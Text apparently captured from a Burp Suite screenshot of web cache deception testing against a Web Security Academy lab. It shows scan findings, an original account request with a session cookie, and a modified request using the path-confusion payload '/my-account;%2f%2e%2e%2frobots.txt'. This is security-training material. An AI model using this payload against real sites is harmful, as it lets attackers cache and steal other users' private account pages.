 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn WTF
Reset
Filter (comma-separated regex domains): Apply Filter
S.NO Request scanner name issue
1 https://0a11000604bbb20a8166edc700f300d7.web-security-academy.net/my... web cache deception common cacheable files parsing discrepancies
2 https://0a11000604bbb20a8166edc700f300d7.web-security-academy.net/my... web cache deception common cacheable files parsing discrepancies
3 https://0a11000604bbb20a8166edc700f300d7.web-security-academy.net/my... web cache deception common cacheable files parsing discrepancies
4 https://0a11000604bbb20a8166edc700f300d7.web-security-academy.net/my... web cache deception common cacheable files parsing discrepancies
Request
GET /my-account HTTP/2
Host: 0a11000604bbb20a8166edc700f300d7.web-security-academy.net
Cookie: session=J5r6rcpxnOkNzwMbGtg4ZGTT8H7gYLXf
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a11000604bbb20a8166edc700f300d7.web-security-acader
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Modified Request
GET /my-account;%2f%2e%2e%2frobots.txt HTTP/2
Host: 0a11000604bbb20a8166edc700f300d7.web-security-academy.net
Cookie: session=J5r6rcpxnOkNzwMbGtg4ZGTT8H7gYLXf
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a11000604bbb20a8166edc700f300d7.web-security-acader
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Response
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Server: Apache-Coyote/1.1
Cache-Control: max-age=30
Age: 0
X-Cache: miss
Content-Length: 3758
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=styleshee
<link href=/resources/css/labs.css rel=stylesheet>
<title>Exploiting exact-match cache rules for web cache deception</title>
</head>
<body>
<script type="text/javascript" src="/resources/js/tracking.js"></script>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">